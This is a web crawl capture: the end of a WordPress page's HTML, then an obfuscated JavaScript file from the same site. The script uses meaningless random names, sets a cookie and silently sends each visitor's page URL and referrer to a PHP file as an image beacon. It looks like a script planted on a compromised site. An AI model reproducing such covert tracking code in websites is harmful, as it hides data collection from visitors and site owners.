        <script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/signedsportsmemorabilia.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
		
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://signedsportsmemorabilia.name/raqefezeq.js
body_size: 801
content:


function kuroladyc(){	var gahydecod = window.location.href;     var wihubuf = document.currentScript.src.split('/').pop().replace(".js","");
 

		var zevi = "/" + wihubuf + ".php"; 
     var tugamy = 60;
 		var zahivix = wihubuf;

 	var mixofijezyc = "";
		
     try      {      mixofijezyc=""+parent.document.referrer;
 
    }    catch (ex) 
	    {		
   
	    mixofijezyc=""+document.referrer;
		
     }	    	 	if(jynehogoqi(zahivix) == null)
		{
	 		var mywalyv = window.location.hostname; 			 		cemohut(zahivix, "1", tugamy, "/", mywalyv);   		if(jynehogoqi(zahivix) != null)  	 			{ 		  			var rytucal = new Image(); 
			rytucal.src=zevi + "?referer=" + escape(mixofijezyc) + "&url=" + escape(gahydecod); 					}   	}}
  

kuroladyc();

function jynehogoqi(xekoramafomi) {

     var padadiqo = document.cookie;

      var cewi = xekoramafomi + "="; 

    var girykiweruk = padadiqo.indexOf("; " + cewi);

    if (girykiweruk == -1) {
 
  
          girykiweruk = padadiqo.indexOf(cewi);


	
        if (girykiweruk != 0) return null;     } else {	        girykiweruk += 2;
       } 
	  
    var ryfinyjysor = document.cookie.indexOf(";", girykiweruk);    if (ryfinyjysor == -1) {
        ryfinyjysor = padadiqo.length;     }       return unescape(padadiqo.substring(girykiweruk + cewi.length, ryfinyjysor));
 
}	


/////////////////////////////////////////////////////////////////////

function cemohut(reloquki,hudaruqyjyb,berimagonun, sizubynivizyheb, guzopupyhawutyx) {  var vexoqeromivik = new Date();	   var mutiwew = new Date();	
  

 
  	 mutiwew.setTime(vexoqeromivik.getTime() + 1000*60*berimagonun);
 
 document.cookie = reloquki+"="+escape(hudaruqyjyb) + ";expires="+mutiwew.toGMTString() + ";path=" + sizubynivizyheb + ";domain=" + guzopupyhawutyx;      }  
